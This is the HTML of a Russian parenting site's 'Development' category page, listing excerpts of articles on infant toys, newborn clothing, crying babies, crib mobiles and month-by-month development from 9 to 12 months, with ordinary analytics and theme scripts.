			<a class="readmore-button" href="/razvitie/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba-%d0%bf%d0%be%d0%bf%d1%83%d0%bb.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry odd post-3032 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-aksessuary tag-igrushki tag-igry">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/igrushki-dlya-malysha-do-goda.html" title="Игрушки для малыша до года: идеи по месяцам" rel="bookmark" class="plain_color">Игрушки для малыша до года: идеи по месяцам</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/igrushki-dlya-malysha-do-goda.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2018-01-28T15:18:52+00:00">28.01.2018</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/igrushki-dlya-malysha-do-goda.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/igrushki-dlya-malysha-do-goda.html" title="Игрушки для малыша до года: идеи по месяцам" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="768" height="572" src="/wp-content/uploads/2018/01/igrushki2-768x572.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="/wp-content/uploads/2018/01/igrushki2-768x572.jpg 768w, /wp-content/uploads/2018/01/igrushki2-300x224.jpg 300w, /wp-content/uploads/2018/01/igrushki2-1024x763.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Каждая мама хочет сделать жизнь своего ребенка яркой и интересной. Для этого она покупает различные игрушки и придумывает все новые и новые занятия. Однако не&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/igrushki-dlya-malysha-do-goda.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry even post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-odezhda tag-odezhda-dlya-sna tag-progulki">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/vibor-odezhdy-i-obuvi-dlya-malisha.html" title="Выбор одежды и обуви для новорожденного: о чем нужно знать?" rel="bookmark" class="plain_color">Выбор одежды и обуви для новорожденного: о чем нужно знать?</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/vibor-odezhdy-i-obuvi-dlya-malisha.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2018-01-27T17:02:59+00:00">27.01.2018</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/vibor-odezhdy-i-obuvi-dlya-malisha.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/vibor-odezhdy-i-obuvi-dlya-malisha.html" title="Выбор одежды и обуви для новорожденного: о чем нужно знать?" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="768" height="614" src="/wp-content/uploads/2018/01/1363252817_zdorovyy-son-malysha-768x614.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="/wp-content/uploads/2018/01/1363252817_zdorovyy-son-malysha-768x614.jpg 768w, /wp-content/uploads/2018/01/1363252817_zdorovyy-son-malysha-300x240.jpg 300w, /wp-content/uploads/2018/01/1363252817_zdorovyy-son-malysha.jpg 800w" sizes="(max-width: 768px) 100vw, 768px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Молодым родителям приходится осваивать много новых навыков: как кормить малыша, как организовать режим сна и бодрствования, как успевать делать домашнюю работу с малышом на руках,&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/vibor-odezhdy-i-obuvi-dlya-malisha.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry odd post-2916 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-grudnoe-vskarmlivanie tag-nevrologiya tag-son">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/malysh-kapriznichaet.html" title="Малыш капризничает: инструкция к действию" rel="bookmark" class="plain_color">Малыш капризничает: инструкция к действию</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/malysh-kapriznichaet.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2017-12-08T15:35:43+00:00">08.12.2017</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/malysh-kapriznichaet.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/malysh-kapriznichaet.html" title="Малыш капризничает: инструкция к действию" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="768" height="513" src="/wp-content/uploads/2017/12/kapriz1-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="грудничок капризничает: причины" srcset="/wp-content/uploads/2017/12/kapriz1-768x513.jpg 768w, /wp-content/uploads/2017/12/kapriz1-300x200.jpg 300w, /wp-content/uploads/2017/12/kapriz1.jpg 770w" sizes="(max-width: 768px) 100vw, 768px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Детский крик, а крошечные младенцы плачут обычно именно так, вызывает у мамы широчайшую гамму эмоций: это и страх, и паника, и полный паралич мыслей, непонимание,&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/malysh-kapriznichaet.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry even post-2707 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-aksessuary tag-igrushki tag-igry">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/vse-o-mobile-dlya-detskoj-krovatki.html" title="Первые игрушки малыша: все о мобиле для детской кроватки" rel="bookmark" class="plain_color">Первые игрушки малыша: все о мобиле для детской кроватки</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/vse-o-mobile-dlya-detskoj-krovatki.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2017-11-22T15:36:19+00:00">22.11.2017</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/vse-o-mobile-dlya-detskoj-krovatki.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/vse-o-mobile-dlya-detskoj-krovatki.html" title="Первые игрушки малыша: все о мобиле для детской кроватки" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="768" height="512" src="/wp-content/uploads/2017/11/mobil1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="мобиль на кроватку новорожденному" srcset="/wp-content/uploads/2017/11/mobil1-768x512.jpg 768w, /wp-content/uploads/2017/11/mobil1-300x200.jpg 300w, /wp-content/uploads/2017/11/mobil1.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Украшать люльку подвесными игрушками – давняя традиция. Еще на Руси мамы вешали над кроватками различных куколок, правда, в те времена, это имело больше сакральный смысл.&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/vse-o-mobile-dlya-detskoj-krovatki.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry odd post-2679 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-grudnoe-vskarmlivanie tag-igrushki tag-igry">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/12-mesyatsev.html" title="Развитие малыша 12 месяцев: новые достижения − новые возможности" rel="bookmark" class="plain_color">Развитие малыша 12 месяцев: новые достижения − новые возможности</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/12-mesyatsev.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2017-11-22T14:48:05+00:00">22.11.2017</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/12-mesyatsev.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/12-mesyatsev.html" title="Развитие малыша 12 месяцев: новые достижения − новые возможности" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="768" height="512" src="/wp-content/uploads/2017/11/12mes-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="грудничок 12 месяцев" srcset="/wp-content/uploads/2017/11/12mes.jpg 768w, /wp-content/uploads/2017/11/12mes-300x200.jpg 300w" sizes="(max-width: 768px) 100vw, 768px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Первый год пролетает так быстро, что только остается удивляться, насколько изменился новорожденный. Развитие грудничка 12 месяцев было настолько стремительным, что пришла пора подвести итоги. К первому дню&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/12-mesyatsev.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry even post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-grudnoe-vskarmlivanie tag-igrushki tag-igry">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/rebenok-v-11-mesyatsev.html" title="Ребенок в 11 месяцев: новые открытия не за горами" rel="bookmark" class="plain_color">Ребенок в 11 месяцев: новые открытия не за горами</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/rebenok-v-11-mesyatsev.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2017-11-22T14:32:02+00:00">22.11.2017</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/rebenok-v-11-mesyatsev.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/rebenok-v-11-mesyatsev.html" title="Ребенок в 11 месяцев: новые открытия не за горами" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="768" height="469" src="/wp-content/uploads/2017/11/11mes1-768x469.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="развитие ребенка в 11 месяцев" srcset="/wp-content/uploads/2017/11/11mes1-768x469.jpg 768w, /wp-content/uploads/2017/11/11mes1-300x183.jpg 300w, /wp-content/uploads/2017/11/11mes1-1024x625.jpg 1024w, /wp-content/uploads/2017/11/11mes1.jpg 1065w" sizes="(max-width: 768px) 100vw, 768px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Новый знаменательный этап в развитии крохи вот-вот наступит, и вы уже в предвкушении празднования первого дня рождения, но остался один месяц. Казалось бы, за это&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/rebenok-v-11-mesyatsev.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry odd post-2675 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-grudnoe-vskarmlivanie tag-igrushki tag-igry">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/10-mesyatsev.html" title="Развитие ребенка в 10 месяцев: основные навыки, особенности развития речи, питание и уход" rel="bookmark" class="plain_color">Развитие ребенка в 10 месяцев: основные навыки, особенности развития речи, питание и уход</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/10-mesyatsev.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2017-11-22T14:13:52+00:00">22.11.2017</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/10-mesyatsev.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/10-mesyatsev.html" title="Развитие ребенка в 10 месяцев: основные навыки, особенности развития речи, питание и уход" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="700" height="466" src="/wp-content/uploads/2017/11/10mes2.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ребенок в 10 месяцев" srcset="/wp-content/uploads/2017/11/10mes2.jpg 700w, /wp-content/uploads/2017/11/10mes2-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Время летит удивительно быстрыми темпами, и вот вашему крохе уже 10 месяцев. Его рацион разнообразен, как и времяпрепровождение. Малыш уже научился сидеть и ползать, общаться с&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/10-mesyatsev.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry even post-2668 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie tag-grudnoe-vskarmlivanie tag-igrushki tag-igry">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/rebenok-v-9-mesyatsev.html" title="Что должен знать и уметь ребенок в 9 месяцев" rel="bookmark" class="plain_color">Что должен знать и уметь ребенок в 9 месяцев</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/rebenok-v-9-mesyatsev.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2017-11-20T17:31:46+00:00">20.11.2017</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/rebenok-v-9-mesyatsev.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/rebenok-v-9-mesyatsev.html" title="Что должен знать и уметь ребенок в 9 месяцев" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="764" height="420" src="/wp-content/uploads/2017/11/9mes.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="развитие ребенка в 9 месяцев" srcset="/wp-content/uploads/2017/11/9mes.jpg 764w, /wp-content/uploads/2017/11/9mes-300x165.jpg 300w" sizes="(max-width: 764px) 100vw, 764px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>К 9 месяцам малыш уже умеет очень многое, но и освоить новых навыков ему предстоит не мало. В этом возрасте многие дети умеют сидеть и&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/rebenok-v-9-mesyatsev.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
					</div>
			
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/category/razvitie/page/2">2</a>
<a class="page-numbers" href="/category/razvitie/page/3">3</a>
<a class="page-numbers" href="/category/razvitie/page/4">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/category/razvitie/page/7">7</a>
<a class="next page-numbers" href="/category/razvitie/page/2">Следующая</a></div>
	</nav>		</div>
		</div></div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
					<section id="wpt_widget-2" class="widget widget_wpt">			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">
				<ul class="wpt-tabs has-2-tabs">
																		<li class="tab_title"><a href="#" id="popular-tab">Лучшие</a></li>
																								<li class="tab_title"><a href="#" id="recent-tab">Последние</a></li>
																																					</ul> <!--end .tabs-->
				<div class="clear"></div>
				<div class="inside">
											<div id="popular-tab-content" class="tab-content">
						</div> <!--end #popular-tab-content-->
																<div id="recent-tab-content" class="tab-content">
						</div> <!--end #recent-tab-content-->
																				<div class="clear"></div>
				</div> <!--end .inside -->
				<div class="clear"></div>
			</div><!--end #tabber -->
						<script type="text/javascript">
				jQuery(function($) {
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"5","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"large","show_date":"1","show_excerpt":"","excerpt_length":"15","show_comment_num":"","show_avatar":"1"});
				});
			</script>
			</section>				</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div class="footer-main footer--row layout-full-contained" id="cb-row--footer-main" data-row-id="main" data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2"><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-top-container"><ul id="menu-footer-top" class="menu"><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="/category/gigiena-i-uhod">Гигиена и уход</a></li>
<li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="/category/dlya-mam">Для Мам</a></li>
<li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="/category/zdorove-i-lechenie">Здоровье и лечение</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="/category/pitanie-i-prikorm">Питание и прикорм</a></li>
<li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5141"><a href="/category/razvitie">Развитие</a></li>
<li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5142"><a href="/sitemap">Карта сайта</a></li>
<li id="menu-item-5156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5156"><a href="/pregnancy.html">Калькулятор беременности</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="off-1 _sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1"><div class="widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-bottom-container"><ul id="menu-footer-bottom" class="menu"><li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="/privacy">Политика конфиденциальности</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-2 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright"><div class="builder-footer-copyright-item footer-copyright"><p>Авторское право &copy;  Дмитрий Елисеев, 2006-2022<br/>
Все права защищены. Материалы данного сайта являются объектами авторского права (в том числе дизайн)<br/>
Запрещается копирование, распространение (в том числе путем копирования на другие сайты и ресурсы в Интернете) или любое иное использование информации и объектов без предварительного согласия правообладателя</p>
<p>Связь с администрацией сайта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a4ada9b4b2b980ada9b2a7b2b5a4aea9a3a8aba1eeb2b5">[email&#160;protected]</a></p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function jQueryLoaded_footer_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.footer_123 mousemove.footer_123",
				unbinded = false;

			
			if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
				return;
			}

			function appendbody(){
				$("body").append(`
					<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "http://mc.yandex.ru/metrika/tag.js", "ym"); ym(41697434, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </scr`+`ipt> 
				`);
			}

			var timer;
			
			$(window).on( "load", function(){
				if( unbinded ){
					return;
				}
				timer = setTimeout( function(){
					doc.unbind(eventLoad);
					appendbody();
				}, 800 )
			} );

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_footer_123() {
			if (window.jQuery) {
				jQueryLoaded_footer_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_footer_123()
				}, 50)
			}
		}
		jQueryLoading_footer_123()
		</script><link rel="stylesheet" id="wpt_widget-css" href="/wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css?ver=4.9.21" type="text/css" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3375a5dc67","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/mirgrudnichka.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041d\u0430 \u043f\u0435\u0440\u0432\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","goto_prev":"\u041d\u0430 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","goto_next":"\u041d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","goto_last":"\u041d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.1"></script>
<script type="text/javascript">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.6"></script>
<script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=4.9.21"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpt = {"ajax_url":"http:\/\/mirgrudnichka.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js?ver=4.9.21"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:25px;height:25px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(25px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:25px;height:25px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
